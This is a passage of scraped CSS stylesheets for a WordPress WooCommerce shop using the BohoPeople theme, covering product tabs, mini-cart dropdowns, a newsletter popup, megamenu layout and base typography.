	right: 0;
	width: 40px;	
	text-align: right;
	content: '\f405';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font-family: "Genericons";
    vertical-align: middle;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{
	left: 0;
	right: auto;
	text-align: left;
}
.woocommerce div.product .woocommerce-tabs .panel{
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: none;
}
.woocommerce #reviews #comments ol.commentlist{
	padding-left: 0;
	display: table;	
}
.woocommerce #reviews #comments ol.commentlist > li{
	width: 50%;
	display: table-cell;
	float: left;
	min-height: 185px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
	width: auto;
	padding: 0;
	position: relative;
}
.reviewer-info{
	float: left;
	margin-left: 76px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: none;
	margin-left: 0;
	width: 100%;
	float: left;
	padding: 22px 0;
	font-style: italic;
	line-height: 21px;
	font-weight: 400;
}
.woocommerce #reviews #comments ol.commentlist li .time{
	margin: 4px 0 6px;
}
.woocommerce .reviewer-info .star-rating{
	float: left;
}
#reviews .comment_container{
	padding: 0 30px 0 0;	
}
.review-meta strong{
	font-size: 16px;
	font-weight: 300;
}
.add_to_wishlist{
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}
#TellAFriend_BoxContainer{
	top: 0 !important;
}
#customer_details h3{
	text-transform: uppercase;
}

/*dropdown-cart*/
.shop-icons li{
	position: relative;
}
.dropdown-cart{
	position: absolute;
	right: 0;
	top: 30px;
	min-width: 240px;
	padding-top: 20px;
	display: none;
	z-index: 999999;
	background-color: #fff;
}

.dropdown-cart p.buttons{
	text-align: left;
	padding: 15px;
	margin-bottom: 0;
	border: 1px solid #e7e6e6;
	border-top: none;
	font-weight: 400;
}
.dropdown-cart p.buttons .checkout{
	float: right;
}
.dropdown-cart .total{
	padding: 15px;
	text-align: center;
	border: 1px solid #e7e6e6;
	border-top: none;
	margin-bottom: 0;
}
.shop-icons li:hover > .dropdown-cart{
	display: block;
}
.dropdown-cart .mini-cart-footer,
.dropdown-cart .cart_list{
	background-color: #fff;
}

#header #mega-menu-primary .widget_shopping_cart_content{
	margin-left: -15px;
	margin-right: -15px;
}

#header .cart_list,
.woocommerce #header .cart_list{
	border: 1px solid #e7e6e6;
	list-style: none;
	padding-left: 0;

}
#header #mega-menu-primary ul.cart_list li,
#header .cart_list li,
.woocommerce #header .cart_list li{
	text-align: left;
	padding: 15px 15px;
	overflow: hidden;
	vertical-align: top;
	border-bottom: none;
	margin-bottom: 0;
}
#header #mega-menu-primary ul.cart_list li:first-child{ padding-top: 0; }
#header #mega-menu-primary ul.cart_list li:nth-child(2n),
#header .cart_list li:nth-child(2n),
.woocommerce #header .cart_list li:nth-child(2n){
	background-color: #fafafa;
	border-top: 1px solid #e7e6e6;
	border-bottom: 1px solid #e7e6e6;
}
#header #mega-menu-primary ul.cart_list li:last-child,
#header .cart_list li:last-child,
.woocommerce #header .cart_list li:last-child{
	border-bottom: none;
}
#header #mega-menu-primary ul.cart_list  .remove,
#header .cart_list .remove,
.woocommerce #header .cart_list .remove{
	display: none;
}

#header #mega-menu-primary ul.cart_list  li img,
.woocommerce #header  ul.cart_list li img, 
#header  .cart_list li img{
	float: left;
	margin-left: 0;
	margin-right: 15px;
	width: 39px;
}
#header #mega-menu-primary ul.cart_list  li a,
#header  ul.cart_list li a,
.woocommerce #header  ul.cart_list li a{
	font-weight: 300;
	text-transform: none;	
	font-size: 13px;
}
#header #mega-menu-primary ul.cart_list  li .quantity,
#header #mega-menu-primary ul.cart_list  li .variation,
#header  ul.cart_list li .quantity,
#header  ul.cart_list li .variation{
	display: block;
	clear: none;
	padding-left: 0;
	border-left: none;
	line-height: 1.2;
	font-size: 13px;
	padding-top: 12px;
}
#header #mega-menu-primary ul.cart_list  li .variation-Color,
#header  ul.cart_list li .variation-Color{
	margin-bottom: 0;
	padding-bottom: 0;
	text-transform: none;
	font-weight: 300;
}

#header .mini-cart-footer{	
	text-align: center;
	border: 1px solid #e7e6e6;
	border-top: none;
	overflow: hidden;
}
#header #mega-menu-primary  .mini-cart-footer{
	border-top: 1px solid #e7e6e6;
}
#header .mini-cart-footer .total,
#header #mega-menu-primary  .mini-cart-footer .total{
	text-align: center !important;
	padding: 15px;
	margin-bottom: 0;
}
#header #mega-menu-primary  .mini-cart-footer .total strong{
	margin-right: 0 !important;
}
#header #mega-menu-primary   .mini-cart-footer  .buttons,
#header .mini-cart-footer .buttons{
	margin-bottom: 0;
	padding: 15px;
	background-color: #fafafa;
	overflow: hidden;
	border-top: 1px solid #e7e6e6;
}
#header #mega-menu-primary   .mini-cart-footer  .buttons{
	margin-bottom: -15px;
}
#header #mega-menu-primary   .mini-cart-footer a,
#header .mini-cart-footer  a{
	display: inline-block;
	text-transform: none;
}
.mini-cart-footer a i{
	margin-right: 5px !important;
}
#header #mega-menu-primary   .mini-cart-footer .buttons  a,
#header .mini-cart-footer .buttons  a,
.mini-cart-footer .buttons  a{
	float: left;
	text-decoration: none;
}
#header #mega-menu-primary   .mini-cart-footer .buttons  a:last-child,
#header .mini-cart-footer .buttons  a:last-child,
.mini-cart-footer .buttons  a:last-child{
	float: right;
}

.wishlist-emailafriend{
	display: table;
	width: 100%;
}
.wishlist-emailafriend .yith-wcwl-add-to-wishlist,
.wishlist-emailafriend a.email-a-friend{
	display: table-cell;
	vertical-align: bottom;
}
.wishlist-emailafriend a{
	text-transform: uppercase;
	font-weight: normal;
	display: block;
}
.wishlist-emailafriend a i{
	margin-right: 9px;
	font-size: 18px;
}
a.add_to_wishlist{
	position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading{
	position: absolute;
	right: 0;
	top: 0;
}
.yith-wcwl-add-button{
	position: relative;
}
.wishlist-emailafriend .feedback{
	display: none;
}
.button-wrap a i{
	margin-right: 8px;
	line-height: inherit;
}
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins{
	text-decoration: none;
}
.woocommerce div.product .single_variation{
	margin-bottom: 15px;
}
.woocommerce div.product .single_variation span.price del{
	display: inline-block;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background-color: #ccc;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
	background-color: #fff;
	position: relative;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before{
	border: 1px solid #000;
	content: "";
	width: 15px;
	height: 15px;
	position: absolute;
	top: -1px;
	left: 0;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #fff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after{
	width: 5px;
	height: 5px;
	top: 4px;
	left: 5px;
}
.wishlist_table tr td.product-thumbnail a{
	width: 90px;
}
.summary .product_meta {
    margin-top: 30px;
}
.single-product .latest-product{
	padding-bottom: 70px;
	margin-top: -2.992em;
}
.single-product .related.products ul.products{
	margin-bottom: 0;
}
.woocommerce nav.woocommerce-pagination{
	text-align: right;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
	line-height: 1;
	padding: 1em;
}
.product_list_widget a{
	font-weight: 400;
	font-size: 14px;
}
.widget .star-rating {
    float: none;
    font-family: star;
    font-size: 1em;
    height: 1.1em;
    line-height: 1;
    overflow: hidden;
    position: relative;
    width: 5.4em;
    margin-bottom: 4px;
}
.widget_woocommerce_recent_reviews .star-rating{
	margin-top: 4px;
}
.widget .star-rating:before{
	color: #d3ced2;
    content: "sssss";
    float: left;
    left: 0;
    position: absolute;
    top: 0;
}
.widget .star-rating span {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}
.widget .star-rating span:before {
    content: "SSSSS";
    left: 0;
    position: absolute;
    top: 0;
}
.comment-form-rating label{
	margin-bottom: 10px !important;
}
.comment-form-rating{
	margin-bottom: 20px !important;
}
.cart-collaterals .products-col-2 .product-info .button-wrap{
	padding: 0 6px;
}
.perch-products-carousel .product:hover .add-to-cart-wrap{
	padding-top: 2px;	
}
.perch-products-carousel .product:hover .add-to-cart-wrap a{
	
	font-weight: normal;
	text-transform: capitalize;
}
.perch-tabs-horizontal .perch-tabs-nav span{
  text-decoration: underline;
}
.perch-tabs-horizontal .perch-tabs-nav span.perch-tabs-current{
  text-decoration: none;
}
.products-carousel.products-carousel-1 .owl-item .product{
	margin-bottom: 2px;
}
.woocommerce form .form-row .input-text, 
.woocommerce-page form .form-row .input-text{
	border-style: solid;
	border-width: 1px;
	padding-left: 5px;
	padding-right: 5px;
}

.woocommerce-page .btn-wrap{
	margin-top: 20px;
}
.select2-container.select2-drop-above .select2-choice,
.select2-drop.select2-drop-above{
	border-radius: 0;
	-webkit-border-radius: 0;
	border-color: #c6c6c6;
}
.woocommerce #respond input#submit.added:after, 
.woocommerce a.button.added:after, 
.woocommerce button.button.added:after, 
.woocommerce input.button.added:after{
	content: "\f00c";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    line-height: inherit;
}

/*Newsletter popup*/
.yithpopup_wrapper.yith-popup{
	position: relative;
	width: 90%;
	max-width: 700px;
	padding: 35px;
	height: auto;
}
body .yithpopup_wrapper{
	border-radius: 0;
	-webkit-border-radius: 0;
}
.newsletter-wrap{
	background-color: #fff;
}
body .yithpopup_wrapper a.close{
	background: none;
	right: 0;
	top: 0;
	-webkit-transition: all .3s ease-in-out;
	  -moz-transition: all .3s ease-in-out;
	  -o-transition: all .3s ease-in-out;
	  transition: all .3s ease-in-out;
	  text-shadow: none;
	  -webkit-text-shadow: none;
}
body .yithpopup_wrapper a.close:before{
	content: '\f405';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 32px/1 'Genericons';
    vertical-align: middle;
}
.yith-popup-image{
	width: 42%;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	text-align: right;
}
.yith-popup-image img{
}
.yith-popup h3{
	padding: 0 15%;
	margin: 0;
	font-weight: 300;
	position: relative;
	z-index: 9;
}
.yith-popup .pop-title{ padding: 0; }
.newsletterfields{
	padding-left: 0;
}
.newsletterfields input{
	margin: 0 0 5px;
}
.yith-popup .yith-popup-newsletter-form{
	height: auto;
	overflow: hidden;
}
.yith-popup .submit-field.newslettersubmit{
	float: left;
	line-height: 46px !important;
	padding: 0 24px !important;
	font-size: 13px !important;
	font-weight: normal !important;
}
.yith-popup input.text-field{
	
}
.yith-popup .submit-field.newslettersubmit:hover{
	font-weight: normal !important;
}
.yith-popup .price,
.yith-popup .yith-popup-checkzone{
	position: relative;
	line-height: 46px;
	left: auto;
	top: auto;
	display: inline-block;
	margin-left: 15px;
	padding-bottom: 0;
}
.yith-popup .cross-title{
	margin-bottom: 24px;
}
.yith-popup p{
	font-size: 12px;
}

.yith-popup:hover a.close{
	color: #fff;
}
#customer_login .title{
	text-transform: uppercase;
}
#place_order.btn{ display: block; min-width: 100%; }

ul.product-categories li.cat-item a{
	display: inline-block !important;
}
body .mega-menu-item-type-widget .woocommerce ul.products li.product .product-title{
	padding: 18px 15px !important;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	padding: 5px;
	font-size: 1em;
}
.wc-terms-and-conditions{
	float: none !important;
}
.woocommerce form .form-row .input-checkbox{
	margin-top: 3px;
}
.woocommerce form .form-row .checkbox span{
	padding-left: 25px;
}
.select2-container--default .select2-selection--single{
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	line-height: 39px !important;
	height: 39px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 39px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	height: 39px;
	right: 5px;
}
@media only screen and (max-width: 768px) {
	.woocommerce #content table.cart .product-thumbnail, 
	.woocommerce table.cart .product-thumbnail, 
	.woocommerce-page #content table.cart .product-thumbnail, 
	.woocommerce-page table.cart .product-thumbnail{
		display: block;
		text-align: left !important;
	}
}

.woocommerce div.product .woocommerce-product-rating{
	display: inline-block;
}

.woocommerce ul.products li.product .loop-title {
    font-size: 14px;
    margin: 5px 0;
    line-height: 18px;
}
.single-product.woocommerce .thumbnails.carousel-slider #slider-prev,
.single-product.woocommerce .thumbnails.carousel-slider #slider-next{
	background: url(../images/right-arrow.png) no-repeat right center;
	display: block !important;
}
.single-product.woocommerce .thumbnails.carousel-slider #slider-prev{
	background: url(../images/left-arrow.png) no-repeat left center;	
}
.perch-products-carousel.products-carousel-default .product:hover .product-title > .price{
	display: none;
}
.perch-products-carousel .product:hover .add-to-cart-wrap{
	margin-top: -19px;
	line-height: 24px;
	padding-bottom: 20px;
}
.woocommerce div.product div.carousel-slider a{padding: 0 .5em; }
.woocommerce table.shop_table td.product-name{padding-left: 1em; padding-right: 1em;}
.woocommerce table.shop_table .cart-subtotal th,
.woocommerce table.shop_table .order-total th{text-align: left;}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{
	font-weight: normal;	
}
.woocommerce #payment #place_order{ display: block; float: none; width: 100%; }
.woocommerce #respond input#submit.alt:focus, 
.woocommerce a.button.alt:focus, 
.woocommerce button.button.alt:focus, 
.woocommerce input.button.alt:focus,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
	background-color: transparent;
}
#customer_details h3{ text-transform: initial; }
.woocommerce table.woocommerce-checkout-review-order-table .product-name{
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.cart-collaterals h2,
#customer_details h3,
#order_review_heading{
	position: relative;
	margin-top: 20px;
	padding-top: 17px;
	text-align: center;
	font-weight: 700;
	line-height: 33px;
	font-size: 18px;
}
.cart-collaterals h2:before,
#customer_details h3:before,
#order_review_heading:before{
	content: "";
	position: absolute;	
	left: calc(50% - 72px);
	width: 143px;
	height: 1px;
	background: rgba(0,0,0,.7);
	top: 0;
}
.cart-collaterals h2:after,
#customer_details h3:after,
#order_review_heading:after{
	content: "";
	position: absolute;
	top: -14px;
	left: calc(50% - 20px);
	width: 40px;	
	background: #fff;
	color: rgba(0,0,0,.7);
	text-align: center;
	content: '\f405' !important;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 16px/29px "Genericons";
    vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/css/megamenu.css?ver=3.3.4
body_size: 728
content:
.mega-menu-item-type-widget .woocommerce ul.products li.product, 
.mega-menu-item-type-widget .woocommerce-page ul.products li.product {
    float: left !important;
    padding: 0 !important;
    position: relative !important;
    border: 1px solid #cac8c9 !important;
}
.mega-menu-item-type-widget .products{ position: relative; }
.mega-menu-item-type-widget .woocommerce ul.products-col-3 li.product, 
.mega-menu-item-type-widget .woocommerce-page ul.products-col-3 li.product{
	width: 30% !important;
	width: calc(33.33% - 2%) !important;
	margin-right: 3% !important;
}

.mega-menu-item-type-widget .woocommerce ul.products-col-4 li.product, 
.mega-menu-item-type-widget .woocommerce-page ul.products-col-4 li.product{
	width: 22% !important;
	width: calc(25% - 2%) !important;
	margin-right: 2% !important;
}
.mega-menu-item-type-widget .woocommerce ul.products-col-2 li.product, 
.mega-menu-item-type-widget .woocommerce-page ul.products-col-2 li.product{
	width: 47% !important;
	width: calc(50% - 3%) !important;
	margin-right: 3% !important;
}
.mega-menu-item-type-widget .woocommerce ul.products-col-1 li.product, 
.mega-menu-item-type-widget .woocommerce-page ul.products-col-1 li.product{
	width: 100% !important;
	margin-right: 0 !important;
}

.mega-menu-item-type-widget .woocommerce ul.products li.last, 
.mega-menu-item-type-widget .woocommerce-page ul.products li.last{
	margin-right: 0 !important;
}

.mega-menu-item-type-widget .woocommerce ul.products li.product .see-details,
.mega-menu-item-type-widget .woocommerce ul.products li.product .short-description{
	display: none !important;
}
.mega-menu-item-type-widget .woocommerce ul.products li.product .product-info{
	border-top: 1px solid #cac8c9 !important;
	overflow: hidden!important;
}
.mega-menu-item-type-widget .woocommerce ul.products li.product .product-title{
	text-align: center!important;
	padding: 0 15px!important;
}
.mega-menu-item-type-widget .woocommerce ul.products li.product .product-info .button-wrap{
	border-top: 1px solid #cac8c9 !important;
	padding: 0 15px !important;
	overflow: hidden !important;
}
.mega-menu-item-type-widget .woocommerce .products .product .button {
    line-height: 48px !important;
    margin-top: 0 !important;
    text-transform: none !important;
}
.mega-menu-item-type-widget .woocommerce a.product-title{
	text-align: center !important;
}
.mega-menu-item-type-widget .woocommerce a .star-rating::before{
	display: block !important;
}
.mega-menu-item-type-widget .woocommerce .products a .star-rating{
	margin: 0 auto !important;
	 font-family: star !important;
	 float: none !important;
	 font-size: 1em !important;
    height: 1.1em !important;
    line-height: 1.1 !important;
    overflow: hidden !important;
    position: relative !important;
    width: 5.4em !important;
    float: none !important;
    text-align: center !important;
}
.mega-menu-item-type-widget .woocommerce .products .product > .hover-wrap a{
	border-radius: 50% !important;
	-webkit-border-radius: 50% !important;
	-webkit-transition: all .5s ease-in-out !important;
	  -moz-transition: all .5s ease-in-out !important;
	  -o-transition: all .5s ease-in-out !important;
	  transition: all .5s ease-in-out !important;
}
.mega-menu-item-type-widget .woocommerce .products .product .product-info a.added_to_cart{
	display: none !important;
}
.mega-menu-item-type-widget .woocommerce #respond input#submit.added::after, 
.mega-menu-item-type-widget .woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after {
	content: "\f00c";
    font-family: FontAwesome !important;
    margin-left: 0.53em !important;
    vertical-align: bottom !important;
    display: inline !important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu  .mega-menu-item-type-widget  .bp-recent-posts li a,
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu  .mega-menu-item-type-widget  .bp-recent-posts li{
	line-height: normal !important;
	text-transform: capitalize !important;
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/style.css?ver=986a55636723ecb001490fdc8237f0b0
body_size: 6361
content:
/*
Theme Name: BohoPeople
Theme URI: https://themeperch.net/bohopeople/
Author: Themeperch
Author URI: https://themeforest.net/user/themeperch
Description: Boho People wordpress theme is clean, blog & portfolio focused, and designed for clarity. You can also use it for shop. Boho People's simple, Woocommerce ready, straightforward typography is readable on a wide variety of screen sizes, and suitable for multiple languages. We designed it using a mobile-first approach, meaning your content takes center-stage, regardless of whether your visitors arrive by smartphone, tablet, laptop, or desktop computer.
Version: 1.6.7
Tags: black, blue, gray, pink, purple, white, yellow, dark, light, two-columns, left-sidebar, fixed-layout, responsive-layout, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: bohopeople
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

body {
	font-family: 'Roboto Slab';
	color: #000;
	font-weight: 300;
	font-size: 13px;
	line-height: 20px;
}

body {
	background-color: #fff;
}

.boxed.pattern {
	background-repeat: repeat;
	background-attachment: fixed;
	background-position: center;
}

.container {
	width: 100%;
}

.boxed-wrap {
	margin: 0 auto;
}

img {
	max-width: 100%;
	height: auto;
}

label {
	font-weight: inherit;
	color: #000;
	line-height: 18px;
	margin-bottom: 10px;
}

a {
	color: #000;
}

a:focus,
a:active {
	outline: none;
}

a:hover {
	text-decoration: none;
}

table {
	width: 100%;
	max-width: 100%;
}

table tr {
	border-bottom: 1px solid #f4f4f4;
}

table tfoot tr:last-child {
	border-bottom: none;
}

table th,
table td {
	padding: 1em;
}

table td#next {
	text-align: right;
}

/*typography*/
p {
	margin-bottom: 20px;
}

h1 {
	color: #000;
	font-size: 22px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: 22px;
	margin-bottom: 30px;
}

h2 {
	color: #000;
	font-size: 17px;
	font-weight: 400;
	line-height: 39px;
	text-transform: uppercase;
	margin-bottom: 20px;
	margin-top: 20px;
}

h3 {
	color: #363636;
	font-size: 30px;
	font-weight: 400;
	line-height: 36px;
	margin-bottom: 23px;
	margin-top: 23px;
}

h4 {
	color: #363636;
	font-size: 16px;
	line-height: 20px;
	text-transform: uppercase;
	font-weight: bold;
	margin-top: 24px;
	margin-bottom: 28px;
}

h5 {
	color: #363636;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	line-height: 18px;
	margin-top: 23px;
	margin-bottom: 18px;
}

h6 {
	color: #363636;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	margin-top: 22px;
	margin-bottom: 25px;
}

h7 {
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"] {
	border: 1px solid #c6c6c6;
	width: 100%;
	max-width: 100%;
	padding: 7px 5px;
}

select {
	line-height: 39px;
	border: 1px solid #d5d5d5;
	padding: 9px 3px;
}

textarea {
	border: 1px solid #c6c6c6;
	padding: 7px;
	width: 100%;
}

textarea#comment {
	min-height: 198px;
}

.searchform input {
	border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}

.post-password-input[type="password"] {
	float: left;
	max-width: 200px;
	margin-right: 5px;
}

.bypostauthor {}

/*Button style*/
.woocommerce #respond input#submit,
.btn {
	color: #fff;
	border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	text-shadow: none;
	-webkit-text-shadow: none;
	line-height: 33px;
	padding: 0 31px;
	border-width: 2px;
	border-style: solid;
	border-color: #b6b6b6;
	background-color: #b6b6b6;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.btn.small {
	line-height: 27px;
	padding: 0 25px;
}

.btn.large,
:not('.rs-layer .btn.large') {
	line-height: 37px;
	padding: 0 39px;
}

.btn-default {
	background: #fff;
}

.btn-primary {
	background: #245580;
}

.btn-success {
	background: #3e8f3e;
}

.btn-info {
	background: #28a4c9;
}

.btn-warning {
	background: #e38d13;
}

.btn-danger {
	background: #b92c28;
}


.dark-bg {
	background-color: #000;
	border-color: #000;
	color: #fff;
}

.grey-bg {
	background-color: #b6b6b6;
	border-color: #b6b6b6;
	color: #fff;
}

.btn.alt {
	background-color: transparent;
	color: #363636;
}

.btn.color-bg {
	background-color: #f88988;
	border-color: #f88988;
}

.btn.color-bg.alt {
	background-color: transparent;
	color: #f88988;
}

.dark-bg.focus,
.dark-bg:focus,
.dark-bg:hover {
	color: #b6b6b6;
}

.btn:hover,
.btn:focus {
	background-color: transparent;
	color: #363636;
	border-color: currentColor;
}

.btn.alt:hover,
.btn.alt:focus {
	background-color: #b6b6b6;
	color: #fff;
}

.btn.alt.dark-bg:hover,
.btn.alt.dark-bg:focus {
	background-color: #000;
	color: #fff;
}

.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.btn.color-bg:hover,
.btn.color-bg:focus {
	background-color: transparent;
	color: #f88988;
}

.cross-title {
	margin: 10px 0;
	position: relative;
	width: 100%;
	height: 20px;
	text-align: center;
	text-align: center;
}

.cross-title:after,
.cross-title:before {
	content: "";
	width: 72px;
	height: 1px;
	position: absolute;
	left: calc(50% - 92px);
	top: 10px;
	background-color: #fff;
	color: #fff;
}

.cross-title.dark:after,
.cross-title.dark:before {
	background-color: rgba(0, 0, 0, 0.7);
	color: rgba(0, 0, 0, 0.7);
}

.cross-title:after {
	left: auto;
	right: calc(50% - 92px);
}

.info-dark-color-yes .hover-wrap {
	background-color: transparent;
}


.info-dark-color-yes .hover-wrap h3,
.info-dark-color-yes .hover-wrap p {
	color: #363636;

}

.info-dark-color-yes .cross-title {
	color: #363636;
}

.info-dark-color-yes .cross-title:after,
.info-dark-color-yes .cross-title:before {
	background-color: #363636;
	color: #363636;
}

.text-right .cross-title,
.text-left .cross-title {
	display: none;
}

/*topbar*/
.topbar {
	line-height: 45px;
	border-top: 1px solid #000;
	background-color: #212121;
	font-size: 12px;
	color: #fff;
	position: relative;
}

.topbar a {
	color: #fff;
}

.topbar-title {
	line-height: 45px;
	font-size: 12px;
	color: #fff;
	margin: 0;
	font-weight: 300;
}

.topbar h5 {
	line-height: 45px;
	font-size: 12px;
	color: #fff;
	margin: 0;
	font-weight: 300;
	display: inline-block;
}

.topbar-title #lang_sel_click {
	display: inline-block;
	line-height: 45px;
	height: auto;
	vertical-align: middle;
	font-family: inherit;
}

.topbar-title #lang_sel_click:after {
	content: "\f0d7";
	font-family: FontAwesome;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	vertical-align: text-center;
	position: absolute;
	right: 4px;
	top: 0;
	color: #ccc;

}

.topbar-title #lang_sel_click a.lang_sel_sel {
	background: transparent;
	color: #fff;
	border: none;
	line-height: 45px;
}

.topbar-title #lang_sel_click li {
	width: auto;
	padding: 0;
	line-height: 45px;
}

.topbar-title #lang_sel_click li a {
	line-height: 45px;
	padding: 0 25px 0 15px;
	font-size: 12px;
}

.topbar-title #lang_sel_click ul ul {
	top: 45px;
	min-width: 200px;
	left: 15px;
}

.topbar-title #lang_sel_click ul ul li,
.topbar-title #lang_sel_click ul ul li a {
	line-height: 40px;
	text-align: left;
}

.topbar-title.icon-type-image {
	background: url(images/topbar-car-icon.png) no-repeat left center;
	padding-left: 33px;
	background-size: 20px auto;
}

.topbar-title.icon-type-font i {
	font-size: 22px;
	margin-right: 16px;
	line-height: 45px;
	vertical-align: middle;
}

.topbar ul {
	margin-bottom: 0;
}

/*Logo area*/
.site-title {
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 100px;
}

.logo-area form {
	position: relative;
	margin: 53px 0;
}

.logo-area input {
	border: none;
	box-shadow: none;
	line-height: 18px;
	color: #212121;
	font-weight: 400;
	font-size: 12px;
	padding-left: 32px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	border: 1px solid transparent;
}

.form-control:focus,
.form-control:hover {
	box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #c6c6c6;
}

.selectize-dropdown,
.selectize-dropdown.form-control,
.selectize-input.focus {
	border-radius: 0;
	-webkit-border-radius: 0;
	border: 1px solid #c6c6c6;
	box-shadow: none;
	-webkit-box-shadow: none;
}

.logo-area button {
	position: absolute;
	left: 0;
	top: 0;
	width: 32px;
	line-height: 34px;
	z-index: 99;
	background: no-repeat;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.logo-area button i {
	font-size: 16px;
	color: #212121;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.logo-area .shop-icons {
	margin: 53px 0;
	text-transform: uppercase;

}

.shop-icons>li>a {
	color: #212121;
	font-weight: 400;
	font-size: 12px;
	margin-left: 12px;
	line-height: 34px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.shop-icons a i {
	margin-right: 8px;
	font-size: 16px;
}

/*header style 2*/
.header-service {
	margin-top: 40px;
	margin-bottom: 40px;
}

.header-service .icon {
	float: left;
	font-size: 38px;
}

.header-service .service-details {
	padding-left: 54px;
	font-size: 11px;
}

.header-service h4 {
	font-weight: normal;
	font-size: 11px;
	margin-top: 0;
	margin-bottom: 0.5em;
	letter-spacing: 0.2em;
}

.header-service p {
	line-height: normal;
}

.heading-subtitle {
	font-size: 13px;
}

/*.menu-bar*/
.main-navigation {
	border-top: 3px solid #626262;
	border-bottom: 1px solid #ccc;

}

.nav-menu {
	list-style: none;
	margin: 0;
	text-align: center;
	padding: 0;
}

.nav-menu>li {
	padding: 0;
	border-left: 1px solid #ccc;
	display: inline-block;
	position: relative;
	margin: 0;
	margin-right: -4px;
	position: relative;
}

.nav-menu>li:last-child {
	border-right: 1px solid #ccc;
}

.nav-menu a {
	color: #080808;
	font-size: 12px;
	font-weight: bold;
	line-height: 60px;
	text-transform: uppercase;
	padding: 0 24px;
	display: block;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	margin: 0;
}

.nav-menu li ul {
	position: absolute;
	top: 61px;
	left: 0;
	width: 190px;
	display: none;
	background-color: #fff;
	border: 1px solid #f0f0f0;
	list-style: none;
	padding: 15px 0;
	margin: 0;
	z-index: 999999;
}

.nav-menu li ul a {
	line-height: 40px;
	font-size: 12px;
	font-weight: 400;
}

.nav-menu li ul ul {
	left: 188px;
	top: 0;
}

.nav-menu li ul li {
	text-align: left;
	position: relative;
}

.nav-menu li:hover>ul {
	display: block;
}


header .current-menu-item>a,
header .nav-menu>li>a:hover {
	background-color: #f4f4f4;
	text-decoration: none;
}


/*.page-header*/
.slider-area {
	max-width: 100%;
	overflow: hidden;
}

.tp-caption a:hover,
.tp-caption:hover a {
	background-color: inherit;
	color: inherit;
}

.page-header {
	margin: 0;
	padding: 55px 0;
	color: #fff;
	text-align: center;
	background-color: #000;
	font-size: 14px;
	position: relative;
	background-repeat: repeat-x;
	background-position: center;
	background-image: url(images/header-image.jpg);
}

.page-header:after {
	content: "";
	position: absolute;
